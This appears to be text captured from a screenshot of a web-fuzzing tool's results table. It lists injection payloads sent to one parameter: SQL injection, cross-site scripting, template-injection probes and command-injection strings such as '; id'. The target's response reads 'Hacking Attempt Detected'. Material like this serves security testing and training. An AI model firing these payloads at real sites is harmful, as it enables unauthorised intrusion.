 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
144 5 ' OR 1=1-- 200 2538
145 5 ") OR 1=1-- 200 2538
146 5 ') OR 1=1-- 200 2538
147 5 <script>alert('XSS')</script> 200 2457
148 5 "><script>alert('XSS')</script> 200 2457
149 5 <img src=x onerror=alert('XSS')> 200 2457
150 5 "><img src=x onerror=alert('XS... 200 2457
151 5 <svg onload=alert('XSS')> 200 2457
152 5 "><svg onload=alert('XSS')> 200 2457
153 5 <iframe src="javascript:alert('X... 200 2457
154 5 "><iframe src="javascript:alert('... 200 2457
155 5 '><svg onload=alert('XSS')> 200 2457
156 5 "><svg onload=alert('XSS')> 200 2457
157 5 {{7*7}} 200 2457
158 5 {{config.items()}} 200 2457
159 5 {{request.application.__globals... 200 2457
160 5 {{_self.env.global}} 200 2457
161 5 {{_self.env.global['app'].request... 200 2457
162 5 {{7*7}} 200 2457
163 5 {{config.items()}} 200 2457
164 5 {{request.application.__globals... 200 2457
165 5 ; id 200 2538
166 5 | id 200 2538
167 5 && id 200 2538
168 5 || id 200 2538
Request Response
Pretty Raw Hex Render \n
53 </head>
54 <body>
55 <div class="container">
56 <h1>
Hacking Attempt Detected
</h1>
57 <p>
Your IP address has been flagged, a report with your browser information has been sent to the
administrators for investigation.
</p>
58 <p>
<strong>
? Search... 0 matches
Finished